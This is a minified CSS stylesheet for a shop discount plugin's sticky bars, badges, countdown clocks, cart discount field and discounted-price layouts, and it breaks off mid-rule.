.limoniapps-col-info{display:none}.limoniapps-notification.limoniapps-imageperitem .limoniapps-body-item .limoniapps-col-info{display:block}.limoniapps-notification .limoniapps-body-item .limoniapps-col-info{padding:5px 5px 5px 0px;width:unset;margin-right:10px}.limoniapps-notification .limoniapps-body-item .limoniapps-image{transform:unset;width:40px;height:40px;background-position:center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;border-style:solid}.limoniapps-notification .limoniapps-body-item{display:flex;align-items:center}.limoniapps-sticky-bar{font-size:16px;width:100%;top:0;left:0;right:0;word-break:break-word;box-sizing:border-box;line-height:1.25rem}.limoniapps-sticky-bar-pusher{height:0;overflow:hidden;position:relative;flex:none;display:none}.limoniapps-discountninja-stickybar-nopusher #limoniapps-discountninja-stickybar-pusher{height:0!important}@media(max-width:501px){.limoniapps-sticky-bar{font-size:14px;line-height:16px}}.limoniapps-sticky-bar .limoniapps-box{width:100%;position:relative;background-repeat:repeat;background-attachment:scroll;background-position-x:initial;background-position-y:initial;background-size:initial;-o-background-size:initial;-moz-background-size:initial;-webkit-background-size:initial;background-origin:initial;background-clip:initial}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-box,.limoniapps-sticky-bar.closeable .limoniapps-box{padding-right:0}}@media(min-width:501px){.limoniapps-sticky-bar .limoniapps-box{display:flex}}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content{display:flex;width:100%;background-attachment:scroll;background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:0!important;right:0!important;background-color:transparent;border-width:0;outline:0;display:none;z-index:1;text-align:right;font-weight:100}.limoniapps-sticky-bar .limoniapps-close .limoniapps-close-x{position:absolute;top:3px;right:3px;text-align:right}.limoniapps-sticky-bar.closeable .limoniapps-close{display:flex}.limoniapps-sticky-bar .limoniapps-close:hover{cursor:pointer;color:rgba(0,0,0,.9)}.limoniapps-sticky-bar .limoniapps-col-image{padding:5px;box-sizing:border-box}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-col-image{min-width:4em}}.limoniapps-sticky-bar .limoniapps-image{width:100%;height:100%;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar.limoniapps-image-circle .limoniapps-image{border-radius:50%}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-image{width:45px;height:45px}}.limoniapps-sticky-bar .limoniapps-col-info{width:100%;padding:5px 5px 5px 10px;display:flex;align-items:center}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info{width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-title{margin-bottom:.3125em;width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-message{width:100%}.limoniapps-sticky-bar.closeable .limoniapps-col-info{padding-right:1.5rem}.limoniapps-sticky-bar .limoniapps-col-image{display:none}.limoniapps-sticky-bar.hasimage .limoniapps-col-image{display:block}.limoniapps-sticky-bar .limoniapps-col-actions{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions{display:flex}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button1{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions .limoniapps-action.button1{display:block}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button2{display:none}.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions .limoniapps-action.button2{display:block}.limoniapps-sticky-bar.hasimage .limoniapps-col-info{padding-left:0}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-info,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-info{padding-right:0}.limoniapps-sticky-bar .limoniapps-col-actions{white-space:nowrap;padding:10px 16px;padding-left:5px;display:flex;align-items:center}.limoniapps-sticky-bar.closeable .limoniapps-col-actions{padding-right:16px}.limoniapps-sticky-bar-row{max-width:1280px;display:flex;min-height:50px;margin:0 auto}.limoniapps-sticky-bar-column-1of3{width:33%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-1of2{width:50%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-border-both{border-width:0 1px;border-style:solid;border-color:#fff}.limoniapps-sticky-bar-column-border-right{border-width:0;border-right-width:0;border-style:solid;border-color:#fff}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action{display:inline-flex;padding:0;padding-right:5px;align-self:center}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action .limoniapps-action-btn{outline:0}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action-btn:first-child{margin-left:0}.limoniapps-background-twocolors{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-1;overflow:hidden}.limoniapps-background-singlecolor{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-2;overflow:hidden}#limoniapps-discountninja-stickybar-wrapper{width:100%;box-sizing:border-box;z-index:99950;overflow:hidden}.limoniapps-stick-to-top,.limoniapps-stick-to-top_page_sticky{top:0;left:0;position:fixed}.limoniapps-stick-to-top_page,.limoniapps-stick-to-top_header{top:0;left:0;position:relative}.limoniapps-sticky-bar-wrapper{overflow:hidden;z-index:99951;width:100%}.limoniapps-stick-to-bottom{bottom:0;position:fixed;left:0}#limoniapps-discountninja-stickybar-wrapper p,#limoniapps-discountninja-stickybar-wrapper span{margin:0;padding:0}.limoniapps-notification p,.limoniapps-notification span,.limoniapps-notification ul,.limoniapps-notification li{margin:0;padding:0}.limoniapps-popup p,.limoniapps-popup span{margin:0;padding:0}a.limoniapps-poweredby:visited,a.limoniapps-poweredby:hover{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:1!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-poweredby{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:.2!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-notify-poweredby{margin-bottom:-12px;margin-top:.3125em}.limoniapps-stickybar-poweredby{margin-bottom:-10px;margin-top:.3125em;position:absolute;bottom:.625em;right:.625em}.limoniapps-popup-poweredby{position:absolute;top:-22px;right:0}.limoniapps-poweredby-hidden{display:none!important}@-webkit-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-moz-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-o-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed;}99%{opacity:.2;pointer-events:none;cursor:not-allowed;}100%{opacity:1;pointer-events:all;cursor:unset;}}@keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-webkit-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-o-keyframes animationLimoniAppsHide{0%{visibility:visible;}99%{visibility:visible;}100%{visibility:hidden;}}@keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-webkit-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-o-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg);}}@keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}.limoniapps-discountninja-checkoutbutton.limoniapps-discountninja-block{animation:animationLimoniAppsBlock 7s ease}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before,.limoniapps-discountninja-block .limoniapps-discountninja-spinner.price:before{visibility:hidden;content:'';box-sizing:border-box;position:absolute;width:1.25em;height:1.25em;border-radius:50%;border:2px solid #ccc;border-top-color:#333;opacity:1!important}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before{top:calc(50% + .3125em);left:50%;margin-top:-10px;margin-left:-10px}.limoniapps-discountninja-block

.limoniapps-discountninja-dots-wrapper{position:relative}.limoniapps-discountninja-block .limoniapps-discountninja-dots{left:50%;top:50%;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb;animation:animationLimoniAppsDots ease;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;visibility:hidden}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before,.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{content:'';top:0;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before{left:-1em;-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{left:.9375em;-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}@keyframes animationLimoniAppsDots{0%{background-color:#eee}100%{background-color:#bbb}}@-webkit-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}100%{color:unset;text-shadow:unset;cursor:unset}}@-moz-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}@-o-keyframes animationLimoniAppsPricesBlock{0%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}99%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}100%{color:unset;text-shadow:unset;cursor:unset;}}@keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}a.limoniapps-targetlink{color:inherit;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:hover{color:inherit;opacity:.8;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:visited,a.limoniapps-targetlink:link{color:inherit;text-decoration-line:underline;text-decoration:underline}.limoniapps-notification li{list-style-type:none;margin-bottom:5px}.limoniapps-notification li::before{content:unset!important;margin:0!important;padding:0!important;width:0!important}.limoniapps-message.limoniapps-message-footer{padding-top:.3125em}.limoniapps-message.limoniapps-message-timerfooter{padding-top:0}.alert-limoniapps-notification-testmodeoutput{display:inline-block;margin:0 auto;position:fixed;transition:all .5s ease-in-out 0s;z-index:999999!important;top:1.25em;left:1.25em;animation-iteration-count:1;background:#fff;color:#000;border:.0625em solid #000;width:18.75em;opacity:.9;padding:.625em}.alert-limoniapps-notification-testmodeoutput .close{color:#000;position:absolute;right:.3125em;top:.3125em;border:0;background:none;padding:0;min-width:1.25em;max-width:1.25em;font-size:2em}.alert-limoniapps-notification-testmodeoutput [data-notify="icon"]{color:#008000}.alert-limoniapps-notification-testmodeoutput [data-notify="title"]{font-weight:600;color:#008000}.limoniapps-discountninja-strikethrough{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough span{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough-diagonal{position:relative}.limoniapps-discountninja-strikethrough-diagonal::after{content:"";position:absolute;bottom:0;left:-5%;height:60%;width:115%;transform:rotateZ(-10deg);border-top:2px solid;border-color:inherit}.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:16px}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:16px;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-notremoveable 